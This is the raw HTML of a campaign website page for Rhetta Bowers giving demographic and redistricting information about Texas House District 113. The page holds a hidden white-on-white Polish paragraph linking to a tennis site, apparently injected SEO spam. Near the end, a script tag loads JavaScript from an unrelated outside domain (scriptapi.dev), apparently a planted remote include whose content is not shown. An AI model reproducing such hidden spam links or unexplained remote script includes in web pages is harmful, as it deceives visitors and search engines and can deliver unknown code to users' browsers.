menu-item-2443"><a href="https://rhettabowers.com/join-the-campaign/" class="elementor-sub-item">Volunteer</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://rhettabowers.com/endorsements/" class="elementor-sub-item">Endorsements</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://rhettabowers.com/contact/" class="elementor-sub-item">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://rhettabowers.com/news-articles-about-rhetta-bowers/" class="elementor-sub-item">Media</a></li></ul></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-780d858" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-893"><a href="https://rhettabowers.com/" class="elementor-item" tabindex="-1">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://rhettabowers.com/issues/" class="elementor-item" tabindex="-1">Issues</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://rhettabowers.com/voting-information/" class="elementor-item" tabindex="-1">Voting Information</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://rhettabowers.com/about/" class="elementor-item" tabindex="-1">Meet Rhetta</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-811"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-344 current_page_item menu-item-540"><a href="https://rhettabowers.com/texas-house-district-113-information/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">The District</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2443"><a href="https://rhettabowers.com/join-the-campaign/" class="elementor-sub-item" tabindex="-1">Volunteer</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://rhettabowers.com/endorsements/" class="elementor-sub-item" tabindex="-1">Endorsements</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://rhettabowers.com/contact/" class="elementor-sub-item" tabindex="-1">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://rhettabowers.com/news-articles-about-rhetta-bowers/" class="elementor-sub-item" tabindex="-1">Media</a></li></ul></li></ul></nav></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1c20950 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c20950" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a5cc15d" data-id="a5cc15d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3f7b199 elementor-align-right elementor-mobile-align-justify elementor-widget__width-auto elementor-tablet-align-justify elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="3f7b199" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://tinyurl.com/WebDonation" target="_blank"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">DONATE</span> </span> </a></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a14fb7" data-id="3a14fb7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6b22281 elementor-align-right elementor-mobile-align-justify elementor-widget__width-auto elementor-tablet-align-justify elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="6b22281" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="/join-the-campaign"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">VOLUNTEER</span> </span> </a></div></div></div></div></div></div></section></div></div><div id="main" class="sidebar-none sidebar-divider-vertical"><div class="main-gradient"></div><div class="wf-wrap"><div class="wf-container-main"><div id="content" class="content" role="main"><div data-elementor-type="wp-page" data-elementor-id="344" class="elementor elementor-344"><section class="elementor-section elementor-top-section elementor-element elementor-element-4230221d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4230221d" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77b3947c" data-id="77b3947c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3c440fd elementor-widget elementor-widget-heading" data-id="3c440fd" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Our District. Texas House District 113</h2></div></div><div class="elementor-element elementor-element-dca4985 elementor-widget elementor-widget-text-editor" data-id="dca4985" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">House District 113 has changed since the last election due to the redistricting that happened during the 87th Legislative Session. Take a look at the new district below!</span></p></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-f424f67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f424f67" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2bd40be" data-id="2bd40be" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d402f41 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="d402f41" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon"> <span  class="elementor-icon"> <i aria-hidden="true" class="fas fa-users"></i> </span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title"> <span  > Population </span></h3><p class="elementor-icon-box-description"> 177,592</p></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72c89dd" data-id="72c89dd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fab660a elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="fab660a" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon"> <span  class="elementor-icon"> <i aria-hidden="true" class="fas fa-house-user"></i> </span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title"> <span  > Median Home Value </span></h3><p class="elementor-icon-box-description"> $136,100</p></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-f7ed491 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7ed491" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c680d64" data-id="c680d64" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ec28e5b elementor-widget elementor-widget-heading" data-id="ec28e5b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Our Workforce</h3></div></div><div class="elementor-element elementor-element-cf5070c elementor-widget elementor-widget-progress" data-id="cf5070c" data-element_type="widget" data-widget_type="progress.default"><div class="elementor-widget-container"> <span class="elementor-title" id="elementor-progress-bar-cf5070c"> Private </span><div aria-labelledby="elementor-progress-bar-cf5070c" class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="82"><div class="elementor-progress-bar" data-max="82"> <span class="elementor-progress-text"></span> <span class="elementor-progress-percentage">82%</span></div></div></div></div><div class="elementor-element elementor-element-1416dff elementor-widget elementor-widget-progress" data-id="1416dff" data-element_type="widget" data-widget_type="progress.default"><div class="elementor-widget-container"> <span class="elementor-title" id="elementor-progress-bar-1416dff"> Government </span><div aria-labelledby="elementor-progress-bar-1416dff" class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="11.6"><div class="elementor-progress-bar" data-max="11.6"> <span class="elementor-progress-text"></span> <span class="elementor-progress-percentage">11.6%</span></div></div></div></div><div class="elementor-element elementor-element-e236922 elementor-widget elementor-widget-progress" data-id="e236922" data-element_type="widget" data-widget_type="progress.default"><div class="elementor-widget-container"> <span class="elementor-title" id="elementor-progress-bar-e236922"> Self-Employed </span><div aria-labelledby="elementor-progress-bar-e236922" class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="6.3"><div class="elementor-progress-bar" data-max="6.3"> <span class="elementor-progress-text"></span> <span class="elementor-progress-percentage">6.3%</span></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1aa76b7" data-id="1aa76b7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a0f4434 elementor-widget elementor-widget-heading" data-id="a0f4434" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Our Education</h3></div></div><div class="elementor-element elementor-element-a597e36 elementor-widget elementor-widget-progress" data-id="a597e36" data-element_type="widget" data-widget_type="progress.default"><div class="elementor-widget-container"> <span class="elementor-title" id="elementor-progress-bar-a597e36"> High School Diploma </span><div aria-labelledby="elementor-progress-bar-a597e36" class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="59.1"><div class="elementor-progress-bar" data-max="59.1"> <span class="elementor-progress-text"></span> <span class="elementor-progress-percentage">59.1%</span></div></div></div></div><div class="elementor-element elementor-element-25f129c elementor-widget elementor-widget-progress" data-id="25f129c" data-element_type="widget" data-widget_type="progress.default"><div class="elementor-widget-container"> <span class="elementor-title" id="elementor-progress-bar-25f129c"> College Degree </span><div aria-labelledby="elementor-progress-bar-25f129c" class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="22.7"><div class="elementor-progress-bar" data-max="22.7"> <span class="elementor-progress-text"></span> <span class="elementor-progress-percentage">22.7%</span></div></div></div></div><div class="elementor-element elementor-element-4017f09 elementor-widget elementor-widget-progress" data-id="4017f09" data-element_type="widget" data-widget_type="progress.default"><div class="elementor-widget-container"> <span class="elementor-title" id="elementor-progress-bar-4017f09"> Veterans </span><div aria-labelledby="elementor-progress-bar-4017f09" class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="4.6"><div class="elementor-progress-bar" data-max="4.6"> <span class="elementor-progress-text"></span> <span class="elementor-progress-percentage">4.6%</span></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-b7b4c3f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b7b4c3f" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-767c041" data-id="767c041" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2554b7f elementor-widget elementor-widget-image" data-id="2554b7f" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img fetchpriority="high" decoding="async" width="1024" height="634" src="https://rhettabowers.com/wp-content/uploads/2022/02/Screen-Shot-2022-02-04-at-8.39.49-PM-1024x634.png" class="attachment-large size-large wp-image-2188" alt="" srcset="https://rhettabowers.com/wp-content/uploads/2022/02/Screen-Shot-2022-02-04-at-8.39.49-PM-1024x634.png 1024w, https://rhettabowers.com/wp-content/uploads/2022/02/Screen-Shot-2022-02-04-at-8.39.49-PM-300x186.png 300w, https://rhettabowers.com/wp-content/uploads/2022/02/Screen-Shot-2022-02-04-at-8.39.49-PM-768x476.png 768w, https://rhettabowers.com/wp-content/uploads/2022/02/Screen-Shot-2022-02-04-at-8.39.49-PM-1536x951.png 1536w, https://rhettabowers.com/wp-content/uploads/2022/02/Screen-Shot-2022-02-04-at-8.39.49-PM-2048x1268.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></div></div><div class="elementor-element elementor-element-d31bacf elementor-align-justify elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="d31bacf" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-md" href="https://apps.texastribune.org/features/2021/texas-redistricting-map/"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Are You In Texas HD113? Check Here</span> </span> </a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-66dd6eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66dd6eb" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-de983aa" data-id="de983aa" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58b00fc elementor-widget elementor-widget-html" data-id="58b00fc" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><p style="color:white;">Zapraszamy do odwiedzenia strony <a href="https://tenis-winner.pl" style="color:white;">tenis-winner.pl</a>, oferującej informacje i porady dla fanów tenisa, sponsorowanej przez nas.</p></div></div></div></div></div></section></div></div></div></div></div><footer id="footer" class="footer solid-bg elementor-footer"><div class="wf-wrap"><div class="wf-container-footer"><div class="wf-container"><div data-elementor-type="footer" data-elementor-id="2027" class="elementor elementor-2027 elementor-location-footer"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-1fa16ef7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fa16ef7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-30e4c8bc" data-id="30e4c8bc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5ed1ec16 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="5ed1ec16" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Join Our Campaign</h2></div></div><div class="elementor-element elementor-element-3fee4636 elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="3fee4636" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>There are amazing opportunities to help your community when you join the Rhetta A. Bowers for HD113 team. Help your community.</p></div></div><div class="elementor-element elementor-element-ad2bd86 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="ad2bd86" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Join Our Campaign</h2></div></div><div class="elementor-element elementor-element-aa83b43 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="aa83b43" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>There are amazing opportunities to help your community when you join the Rhetta A. Bowers for HD113 team. Help your community.</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1fc5c654" data-id="1fc5c654" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-477ca256 elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="477ca256" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="New Form"> <input type="hidden" name="post_id" value="2027"/> <input type="hidden" name="form_id" value="477ca256"/> <input type="hidden" name="referer_title" value="Information About Texas House District 113 | Rhetta A. Bowers" /> <input type="hidden" name="queried_id" value="344"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required"> <label for="form-field-email" class="elementor-field-label elementor-screen-only"> Email </label> <input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Your Email:" required="required" aria-required="true"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons"> <button type="submit" class="elementor-button elementor-size-lg"> <span > <span class=" elementor-button-icon"> </span> <span class="elementor-button-text">Join  Now</span> </span> </button></div></div></form></div></div><div class="elementor-element elementor-element-23431fc elementor-hidden-desktop elementor-hidden-tablet elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="23431fc" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="New Form"> <input type="hidden" name="post_id" value="2027"/> <input type="hidden" name="form_id" value="23431fc"/> <input type="hidden" name="referer_title" value="Information About Texas House District 113 | Rhetta A. Bowers" /> <input type="hidden" name="queried_id" value="344"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required"> <label for="form-field-email" class="elementor-field-label elementor-screen-only"> Email </label> <input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Your Email:" required="required" aria-required="true"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons"> <button type="submit" class="elementor-button elementor-size-lg"> <span > <span class=" elementor-button-icon"> </span> <span class="elementor-button-text">Join  Now</span> </span> </button></div></div></form></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-573e9d69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="573e9d69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38c430b5" data-id="38c430b5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58968a7 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58968a7" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> <a href="/issues/"> <span class="elementor-icon-list-text">ISSUES</span> </a></li><li class="elementor-icon-list-item elementor-inline-item"> <a href="/voting-information"> <span class="elementor-icon-list-text">VOTE</span> </a></li><li class="elementor-icon-list-item elementor-inline-item"> <a href="/about"> <span class="elementor-icon-list-text">ABOUT</span> </a></li></ul></div></div><div class="elementor-element elementor-element-80704a3 elementor-widget elementor-widget-image" data-id="80704a3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img width="150" height="150" src="https://rhettabowers.com/wp-content/uploads/2020/03/BowersLogo.svg" class="attachment-thumbnail size-thumbnail wp-image-882" alt="Re-Elect Rhetta Bowers State Representative Logo" /></div></div><div class="elementor-element elementor-element-4d7f50c elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4d7f50c" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a883250" href="https://www.facebook.com/RhettaForHD113/" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i aria-hidden="true" class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-bcb1265" href="https://www.instagram.com/rhettaforhd113/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i aria-hidden="true" class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-fb2457f" href="https://twitter.com/BowersForTexas" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i aria-hidden="true" class="fab fa-twitter"></i> </a> </span></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-d07225a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d07225a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-84bfe7b" data-id="84bfe7b" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2e3a096" data-id="2e3a096" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2c71eb2 elementor-widget elementor-widget-text-editor" data-id="2c71eb2" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Copyright ©2022 | Political advertising paid for by the Rhetta Andrews Bowers Campaign</p></div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1f163ce" data-id="1f163ce" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div></div></div></div></footer> <a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/rhettabowers.js"></script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" src="//stats.wp.com/w.js?ver=202604" id="jp-tracks-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/rhettabowers.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rhettabowers.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rhettabowers.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5a751de3cb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":344,"title":"Information%20About%20Texas%20House%20District%20113%20%7C%20Rhetta%20A.%20Bowers","excerpt":"","featuredImage":false}};</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/rhettabowers.com\/wp-admin\/admin-ajax.php","nonce":"306ab63d31","urls":{"assets":"https:\/\/rhettabowers.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/rhettabowers.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/rhettabowers.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};</script> <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script defer src="https://rhettabowers.com/wp-content/cache/autoptimize/js/autoptimize_b89c7920922b88550cb66eabee3b8f8a.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://rhettabowers.com/wp-content/cache/autoptimize/css/autoptimize_single_35917d9a979c2ad7aba6391ec11e926f.css?ver=1769003105
body_size: 182
content:
